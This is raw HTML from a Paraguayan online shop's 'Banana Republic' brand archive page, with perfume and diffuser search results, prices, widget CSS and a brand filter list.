  <a href="https://mannah.com.py/producto/em-tea-leaf-whisper-reed-diffuser-100ml/" class="uc-search-item__link" target="_self">
    
	 
    
         	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="uc-search-item__link-image" data-lazy-src="https://mannah.com.py/wp-content/uploads/2026/01/2363782-300x300.webp"><noscript><img width="300" height="300" src="https://mannah.com.py/wp-content/uploads/2026/01/2363782-300x300.webp" class="uc-search-item__link-image"></noscript>
     
    
    <span class="uc-search-item__link-title">Em Tea Leaf Whisper Reed Diffuser 100Ml </span>
           
        <div class="uc-search-item__link-price">
    	        
        <div class="uc_price">
                              <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;5.00</bdi></span>           
                           
       </div>
     </div>     
        
  </a>
  
    
    
   
  	
</div>
<div class="uc-search-item">
  
  <a href="https://mannah.com.py/producto/em-stallion-53-reed-diffuser-100ml/" class="uc-search-item__link" target="_self">
    
	 
    
         	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="uc-search-item__link-image" data-lazy-src="https://mannah.com.py/wp-content/uploads/2026/01/2363786-300x300.webp"><noscript><img width="300" height="300" src="https://mannah.com.py/wp-content/uploads/2026/01/2363786-300x300.webp" class="uc-search-item__link-image"></noscript>
     
    
    <span class="uc-search-item__link-title">Em Stallion 53 Reed Diffuser 100Ml </span>
           
        <div class="uc-search-item__link-price">
    	        
        <div class="uc_price">
                              <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;5.00</bdi></span>           
                           
       </div>
     </div>     
        
  </a>
  
    
    
   
  	
</div>
<div class="uc-search-item">
  
  <a href="https://mannah.com.py/producto/em-save-elixir-roll-on-60ml/" class="uc-search-item__link" target="_self">
    
	 
    
         	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="uc-search-item__link-image" data-lazy-src="https://mannah.com.py/wp-content/uploads/2026/01/2363794-300x300.webp"><noscript><img width="300" height="300" src="https://mannah.com.py/wp-content/uploads/2026/01/2363794-300x300.webp" class="uc-search-item__link-image"></noscript>
     
    
    <span class="uc-search-item__link-title">Em Save Elixir Roll On 60Ml </span>
           
        <div class="uc-search-item__link-price">
    	        
        <div class="uc_price">
                              <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;1.25</bdi></span>           
                           
       </div>
     </div>     
        
  </a>
  
    
    
   
  	
</div>
<div class="uc-search-item">
  
  <a href="https://mannah.com.py/producto/em-sakura-dream-reed-diffuser-100ml/" class="uc-search-item__link" target="_self">
    
	 
    
         	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="uc-search-item__link-image" data-lazy-src="https://mannah.com.py/wp-content/uploads/2026/01/2363783-300x300.webp"><noscript><img width="300" height="300" src="https://mannah.com.py/wp-content/uploads/2026/01/2363783-300x300.webp" class="uc-search-item__link-image"></noscript>
     
    
    <span class="uc-search-item__link-title">Em Sakura Dream Reed Diffuser 100Ml </span>
           
        <div class="uc-search-item__link-price">
    	        
        <div class="uc_price">
                              <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;5.00</bdi></span>           
                           
       </div>
     </div>     
        
  </a>
  
    
    
   
  	
</div>
<div class="uc-search-item">
  
  <a href="https://mannah.com.py/producto/em-peony-romance-reed-diffuser-100ml/" class="uc-search-item__link" target="_self">
    
	 
    
         	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="uc-search-item__link-image" data-lazy-src="https://mannah.com.py/wp-content/uploads/2026/01/2363785-300x300.webp"><noscript><img width="300" height="300" src="https://mannah.com.py/wp-content/uploads/2026/01/2363785-300x300.webp" class="uc-search-item__link-image"></noscript>
     
    
    <span class="uc-search-item__link-title">Em Peony Romance Reed Diffuser 100Ml </span>
           
        <div class="uc-search-item__link-price">
    	        
        <div class="uc_price">
                              <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;5.00</bdi></span>           
                           
       </div>
     </div>     
        
  </a>
  
    
    
   
  	
</div>
<div class="uc-search-item">
  
  <a href="https://mannah.com.py/producto/em-marjan-gold-af-100ml/" class="uc-search-item__link" target="_self">
    
	 
    
         	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="uc-search-item__link-image" data-lazy-src="https://mannah.com.py/wp-content/uploads/2026/01/2363780-300x300.webp"><noscript><img width="300" height="300" src="https://mannah.com.py/wp-content/uploads/2026/01/2363780-300x300.webp" class="uc-search-item__link-image"></noscript>
     
    
    <span class="uc-search-item__link-title">Em Marjan Gold Af 100Ml </span>
           
        <div class="uc-search-item__link-price">
    	        
        <div class="uc_price">
                              <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;18.00</bdi></span>           
                           
       </div>
     </div>     
        
  </a>
  
    
    
   
  	
</div>
<div class="uc-search-item">
  
  <a href="https://mannah.com.py/producto/em-marjan-blue-af-100ml/" class="uc-search-item__link" target="_self">
    
	 
    
         	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="uc-search-item__link-image" data-lazy-src="https://mannah.com.py/wp-content/uploads/2026/01/2363779-300x300.webp"><noscript><img width="300" height="300" src="https://mannah.com.py/wp-content/uploads/2026/01/2363779-300x300.webp" class="uc-search-item__link-image"></noscript>
     
    
    <span class="uc-search-item__link-title">Em Marjan Blue Af 100Ml </span>
           
        <div class="uc-search-item__link-price">
    	        
        <div class="uc_price">
                              <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;18.00</bdi></span>           
                           
       </div>
     </div>     
        
  </a>
  
    
    
   
  	
</div>
<div class="uc-search-item">
  
  <a href="https://mannah.com.py/producto/em-desert-angel-romance-roll-on-60ml/" class="uc-search-item__link" target="_self">
    
	 
    
         	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="uc-search-item__link-image" data-lazy-src="https://mannah.com.py/wp-content/uploads/2026/01/2363792-300x300.webp"><noscript><img width="300" height="300" src="https://mannah.com.py/wp-content/uploads/2026/01/2363792-300x300.webp" class="uc-search-item__link-image"></noscript>
     
    
    <span class="uc-search-item__link-title">Em Desert Angel Romance Roll On 60Ml </span>
           
        <div class="uc-search-item__link-price">
    	        
        <div class="uc_price">
                              <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;1.25</bdi></span>           
                           
       </div>
     </div>     
        
  </a>
  
    
    
   
  	
</div>
<div class="uc-search-item">
  
  <a href="https://mannah.com.py/producto/em-casabella-moonlight-roll-on-60ml/" class="uc-search-item__link" target="_self">
    
	 
    
         	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="uc-search-item__link-image" data-lazy-src="https://mannah.com.py/wp-content/uploads/2026/01/2363797-300x300.webp"><noscript><img width="300" height="300" src="https://mannah.com.py/wp-content/uploads/2026/01/2363797-300x300.webp" class="uc-search-item__link-image"></noscript>
     
    
    <span class="uc-search-item__link-title">Em Casabella Moonlight Roll On 60Ml </span>
           
        <div class="uc-search-item__link-price">
    	        
        <div class="uc_price">
                              <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;1.25</bdi></span>           
                           
       </div>
     </div>     
        
  </a>
  
    
    
   
  	
</div>
<div class="uc-search-item">
  
  <a href="https://mannah.com.py/producto/em-burj-dubai-roll-on-60ml/" class="uc-search-item__link" target="_self">
    
	 
    
         	<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="uc-search-item__link-image" data-lazy-src="https://mannah.com.py/wp-content/uploads/2026/01/2363788-300x300.webp"><noscript><img width="300" height="300" src="https://mannah.com.py/wp-content/uploads/2026/01/2363788-300x300.webp" class="uc-search-item__link-image"></noscript>
     
    
    <span class="uc-search-item__link-title">Em Burj Dubai Roll On 60Ml </span>
           
        <div class="uc-search-item__link-price">
    	        
        <div class="uc_price">
                              <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>&nbsp;1.25</bdi></span>           
                           
       </div>
     </div>     
        
  </a>
  
    
    
   
  	
</div>

      </div>

    </div>
  
	
  
</div>
</div>
<!-- end Woo AJAX Search -->				</div>
				</div>
					</div>
				</div>
				</header>
				<div data-elementor-type="product-archive" data-elementor-id="5460" class="elementor elementor-5460 elementor-location-archive product" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-1f34803 e-flex e-con-boxed e-con e-parent" data-id="1f34803" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-231cc1c ob-has-background-overlay elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="231cc1c" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="woocommerce-breadcrumb.default">
					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://mannah.com.py">Inicio</a>&nbsp;&#47;&nbsp;<a href="https://mannah.com.py/categoria-producto/perfumes/">Perfumes</a>&nbsp;&#47;&nbsp;Banana Republic</nav>				</div>
				<div class="elementor-element elementor-element-3466353 ob-has-background-overlay elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="3466353" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="theme-archive-title.default">
					<h1 class="elementor-heading-title elementor-size-default">Banana Republic</h1>				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-87bda80 e-flex e-con-boxed e-con e-parent" data-id="87bda80" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-5e227af e-con-full e-flex e-con e-child" data-id="5e227af" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
				<div class="elementor-element elementor-element-05a6252 ob-has-background-overlay elementor-widget elementor-widget-ucaddon_posts_search_filter" data-id="05a6252" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="ucaddon_posts_search_filter.default">
				<div class="elementor-widget-container">
					
<!-- start Search Filter -->
		<link data-minify="1" id='font-awesome-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/unlimited-elements-for-elementor-premium/assets_libraries/font-awesome6/fontawesome-all.min.css?ver=1768479099' type='text/css' rel='stylesheet' >
		<link id='font-awesome-4-shim-css' href='https://mannah.com.py/wp-content/plugins/unlimited-elements-for-elementor-premium/assets_libraries/font-awesome6/fontawesome-v4-shims.min.css' type='text/css' rel='stylesheet' >

<style>/* widget: Search Filter */

#uc_posts_search_filter_elementor_05a6252-wrapper
{
  display:flex;
}

#uc_posts_search_filter_elementor_05a6252
{
  width:100%;
}
#uc_posts_search_filter_elementor_05a6252 .uc-search-filter__input
{
  width:100%;
  flex-grow:1;
}

#uc_posts_search_filter_elementor_05a6252 .uc-search-filter-btn
{
  display:flex;
  align-items:center;
  flex-grow:0;
  flex-shrink:0;
}

#uc_posts_search_filter_elementor_05a6252 .uc-search-filter-input-wrapper
{
  position: relative;
  display:flex;
  align-items:center;
}


#uc_posts_search_filter_elementor_05a6252 .uc-search-filter-btn .ue-btn-icon
{
  line-height:1em;
}



#uc_posts_search_filter_elementor_05a6252 .uc-search-filter-btn .ue-btn-icon svg
{
  height:1em;
  width:1em;
}

#uc_posts_search_filter_elementor_05a6252 ::-webkit-input-placeholder { /* Edge */
  color: #54595F;
}

#uc_posts_search_filter_elementor_05a6252 :-ms-input-placeholder { /* Internet Explorer 10-11 */
  color: #54595F;
}

#uc_posts_search_filter_elementor_05a6252 ::placeholder {
  color: #54595F;
}

#uc_posts_search_filter_elementor_05a6252 .uc-search-filter-indicator{
	position: absolute;
  	top: 50%;
    transform: translate(0, -50%);
    height: 100%;
  	display: flex;
    align-items: center;
    justify-content: center;
}

</style>

<div class="uc-search-filter-wrapper" id="uc_posts_search_filter_elementor_05a6252-wrapper" >
  <div id="uc_posts_search_filter_elementor_05a6252" class="uc-search-filter uc-grid-filter" data-filtertype="search"> 

      
      <div class="uc-search-filter-input-wrapper">

        <input type="text" class="uc-search-filter__input" placeholder="Buscar">

        
                      <div class="uc-search-filter-indicator"><i class='fas fa-search'></i></div>
          

      </div>

  </div>
</div>
<!-- end Search Filter -->				</div>
				</div>
				<div class="elementor-element elementor-element-7dd4cea ob-has-background-overlay elementor-widget elementor-widget-ucaddon_ue_taxonomy_terms" data-id="7dd4cea" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="ucaddon_ue_taxonomy_terms.default">
				<div class="elementor-widget-container">
					
<!-- start Taxonomy Terms -->

<style>/* widget: Taxonomy Terms */



#uc_ue_taxonomy_terms_elementor_7dd4cea .ue_taxonomy_item_content
{
  display:flex;
  align-items:center;
}

#uc_ue_taxonomy_terms_elementor_7dd4cea .ue_taxonomy_image img
{
  width:100%;
  display:block;
}

#uc_ue_taxonomy_terms_elementor_7dd4cea .ue_taxonomy_item_icon
{
  flex-grow:0;
  flex-shrink:0;
}

#uc_ue_taxonomy_terms_elementor_7dd4cea .ue_taxonomy_item_icon_spacer
{
  flex-grow:0;
  flex-shrink:0;
}

#uc_ue_taxonomy_terms_elementor_7dd4cea .ue_taxonomy_item_num_posts
{
  flex-grow:0;
  flex-shrink:0;
}

#uc_ue_taxonomy_terms_elementor_7dd4cea .ue_taxonomy_item_title
{
  flex-grow:1;
}


#uc_ue_taxonomy_terms_elementor_7dd4cea .ue_taxonomy_item_num_posts_spacer
{
  flex-grow:0;
  flex-shrink:0;
}

#uc_ue_taxonomy_terms_elementor_7dd4cea-toggle
{
  display:none;
}

#uc_ue_taxonomy_terms_elementor_7dd4cea-toggle .#uc_ue_taxonomy_terms_elementor_7dd4cea-toggle
{
  display:none;
}

#uc_ue_taxonomy_terms_elementor_7dd4cea-toggle .ue_taxonomy_toggle_icon
{
  display:inline-flex;
  align-items:center;
  justify-content:center;
  line-height:1em;
  cursor:pointer;
}

#uc_ue_taxonomy_terms_elementor_7dd4cea-toggle .ue_taxonomy_toggle_icon svg
{
  height:1em;
  width:1em;
}


#uc_ue_taxonomy_terms_elementor_7dd4cea-toggle .ue_taxonomy_toggle_icon_close
{
  display:none;
}





#uc_ue_taxonomy_terms_elementor_7dd4cea-container .ue_taxonomy_item
{
  display:inline-block;
}


@media only screen and (max-width: 0px) {
 
#uc_ue_taxonomy_terms_elementor_7dd4cea-toggle
{
  display:block;
}

#uc_ue_taxonomy_terms_elementor_7dd4cea-container
{
  display:none;
}
  
}

</style>

<div class="ue_taxonomy_toggle" id="uc_ue_taxonomy_terms_elementor_7dd4cea-toggle">
  <div class="ue_taxonomy_toggle_icon">
    <div class="ue_taxonomy_toggle_icon_open"><i class='fas fa-bars'></i></div>
    <div class="ue_taxonomy_toggle_icon_close"><i class='fas fa-times'></i></div>
  </div>
</div>

<div id="uc_ue_taxonomy_terms_elementor_7dd4cea-container">
<div id="uc_ue_taxonomy_terms_elementor_7dd4cea" class="ue_taxonomy">
    
</div>
</div>
<!-- end Taxonomy Terms -->				</div>
				</div>
				<div class="elementor-element elementor-element-fc09b59 ob-has-background-overlay elementor-widget elementor-widget-ucaddon_ue_checkboxes_filter" data-id="fc09b59" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="ucaddon_ue_checkboxes_filter.default">
				<div class="elementor-widget-container">
					
<!-- start Checkboxes Filter -->
<style>/* widget: Checkboxes Filter */

#uc_ue_checkboxes_filter_elementor_fc09b59 {
  width:100%;
  display:flex;
}


#uc_ue_checkboxes_filter_elementor_fc09b59 .ue_checkbox_container {
  display:flex;
  flex-wrap: wrap;
  max-width:100%;
  }

#uc_ue_checkboxes_filter_elementor_fc09b59-accordion-button-wrapper{
	display: flex;
}

#uc_ue_checkboxes_filter_elementor_fc09b59-accordion-button{
  	display: flex;
  	align-items: center;
  	justify-content: center;
  	cursor: pointer;
  	transition: all .3s;
}

#uc_ue_checkboxes_filter_elementor_fc09b59-accordion-button .uc-checkbox-filter-accordion-icon{
	transition: all .3s;
}

#uc_ue_checkboxes_filter_elementor_fc09b59 .uc-checkbox-filter_label{
  display: flex;
  align-items: center;
  position: relative;
  transition-duration: 300ms;
}
#uc_ue_checkboxes_filter_elementor_fc09b59 .uc-checkbox-filter__checkbox{
  position: absolute;
  opacity: 0;
}
#uc_ue_checkboxes_filter_elementor_fc09b59 .uc-checkbox-filter__checkboxt + .uc-checkbox-filter_label{
  position: relative;
  cursor: pointer;
  padding: 0;
}

#uc_ue_checkboxes_filter_elementor_fc09b59 .uc-checkbox-filter__checkbox + .uc-checkbox-filter_label:before{
  content: "";
  display: inline-block;
  vertical-align: text-top;
  transition-duration: 300ms;
  cursor: pointer;
}

#uc_ue_checkboxes_filter_elementor_fc09b59 .uc-checkbox-filter__checkbox:checked + .uc-checkbox-filter_label:after {
  content: "";
  position: absolute;
  transition-duration: 300ms;
  width:2px;
  height:2px;
  transform: rotate(45deg); 
}

#uc_ue_checkboxes_filter_elementor_fc09b59.uc-filter-initing .ue_taxonomy_item_title {
   background-color:lightgray !important;
   color:lightgray !important;
}

#uc_ue_checkboxes_filter_elementor_fc09b59.uc-filter-hidden,
#uc_ue_checkboxes_filter_elementor_fc09b59.uc-filter-initing.uc-initing-filter-hidden{
  display:none !important;
}


#uc_ue_checkboxes_filter_elementor_fc09b59 .ue_taxonomy_item
{
 display:flex;
 align-items:center;
 line-height: inherit;
}

#uc_ue_checkboxes_filter_elementor_fc09b59 .ue_taxonomy_item.uc-hidden,
#uc_ue_checkboxes_filter_elementor_fc09b59 .ue_taxonomy_item.uc-hide-loading-item{
 display:none;
}


#uc_ue_checkboxes_filter_elementor_fc09b59 .ue_taxonomy_item_num_posts_spacer
{
  flex-grow:0;
  flex-shrink:0;
}

#uc_ue_checkboxes_filter_elementor_fc09b59 .ue_taxonomy_item_num_posts
{
  flex-grow:0;
  flex-shrink:0;
}


#uc_ue_checkboxes_filter_elementor_fc09b59 .ue-see-more-button,
#uc_ue_checkboxes_filter_elementor_fc09b59 .ue-see-less-button{
  transition: all .3s;
  cursor:pointer;
  display: flex;
  align-items: center;
}

#uc_ue_checkboxes_filter_elementor_fc09b59 .ue-see-more-button.uc-hidden,
#uc_ue_checkboxes_filter_elementor_fc09b59 .ue-see-less-button.uc-hidden{
  display: none;
}

#uc_ue_checkboxes_filter_elementor_fc09b59 .ue-see-more-button img,
#uc_ue_checkboxes_filter_elementor_fc09b59 .ue-see-less-button img{
  width:1em;
  height:1em;
}






</style>


<div class="ue_taxonomy_toggle" id="uc_ue_checkboxes_filter_elementor_fc09b59-toggle">
  <div class="ue_taxonomy_toggle_icon">
    <div class="ue_taxonomy_toggle_icon_open"></div>
    <div class="ue_taxonomy_toggle_icon_close"></div>
  </div>
</div>


<div id="uc_ue_checkboxes_filter_elementor_fc09b59-container" >
  
<div id="uc_ue_checkboxes_filter_elementor_fc09b59" class="ue_taxonomy  uc-grid-filter uc-filter-initing uc-checkbox-filter" data-isfilter="" data-filtertype="general" data-generaltype="checkbox"  data-initafter="true" data-show-see-more="true" data-show-clear-button="false" data-operator="or" style=''>
  
  
  <div class="ue_checkfilter_title">Marcas</div>  
    
  <div class="ue_checkbox_container" >
    
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="141" data-type="term" data-slug="abril" data-taxonomy="product_brand" data-title="Abril" data-key="term|product_brand|abril"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Abril</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="139" data-type="term" data-slug="absinthe-hapsburg" data-taxonomy="product_brand" data-title="Absinthe Hapsburg" data-key="term|product_brand|absinthe-hapsburg"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Absinthe Hapsburg</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="87" data-type="term" data-slug="absolut" data-taxonomy="product_brand" data-title="Absolut" data-key="term|product_brand|absolut"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Absolut</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="275" data-type="term" data-slug="abyat" data-taxonomy="product_brand" data-title="Abyat" data-key="term|product_brand|abyat"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Abyat</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="249" data-type="term" data-slug="afaq" data-taxonomy="product_brand" data-title="Afaq" data-key="term|product_brand|afaq"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Afaq</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="258" data-type="term" data-slug="al-fares" data-taxonomy="product_brand" data-title="Al Fares" data-key="term|product_brand|al-fares"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Al Fares</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="216" data-type="term" data-slug="al-malakia" data-taxonomy="product_brand" data-title="Al Malakia" data-key="term|product_brand|al-malakia"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Al Malakia</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="251" data-type="term" data-slug="al-fakhr" data-taxonomy="product_brand" data-title="Al-Fakhr" data-key="term|product_brand|al-fakhr"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Al-Fakhr</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="231" data-type="term" data-slug="alibi" data-taxonomy="product_brand" data-title="Alibi" data-key="term|product_brand|alibi"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Alibi</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="97" data-type="term" data-slug="andeluna" data-taxonomy="product_brand" data-title="Andeluna" data-key="term|product_brand|andeluna"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Andeluna</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="159" data-type="term" data-slug="astor" data-taxonomy="product_brand" data-title="Astor" data-key="term|product_brand|astor"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Astor</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="173" data-type="term" data-slug="banana-republic" data-taxonomy="product_brand" data-title="Banana Republic" data-key="term|product_brand|banana-republic"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Banana Republic</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="123" data-type="term" data-slug="baron-darignac" data-taxonomy="product_brand" data-title="Baron d&#039;Arignac" data-key="term|product_brand|baron-darignac"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Baron d'Arignac</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="176" data-type="term" data-slug="bebe" data-taxonomy="product_brand" data-title="Bebe" data-key="term|product_brand|bebe"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Bebe</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="150" data-type="term" data-slug="beng-beng" data-taxonomy="product_brand" data-title="Beng Beng" data-key="term|product_brand|beng-beng"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Beng Beng</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="198" data-type="term" data-slug="bodega-balbas" data-taxonomy="product_brand" data-title="Bodega Balbas" data-key="term|product_brand|bodega-balbas"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Bodega Balbas</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="98" data-type="term" data-slug="bodegas-caro" data-taxonomy="product_brand" data-title="Bodegas Caro" data-key="term|product_brand|bodegas-caro"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Bodegas Caro</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="101" data-type="term" data-slug="bollinger" data-taxonomy="product_brand" data-title="Bollinger" data-key="term|product_brand|bollinger"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Bollinger</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="86" data-type="term" data-slug="bottega" data-taxonomy="product_brand" data-title="Bottega" data-key="term|product_brand|bottega"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
      <span  class="ue_taxonomy_item_title uc-checkbox-filter_label">Bottega</span>
      
      
    </label>
    	<label href="javascript:void(0)" class="ue_taxonomy_item   uc-filter-item-hidden "  data-id="170" data-type="term" data-slug="braccialini" data-taxonomy="product_brand" data-title="Braccialini" data-key="term|product_brand|braccialini"  >
      
      <input type="checkbox" class="uc-checkbox-filter__checkbox" >
          
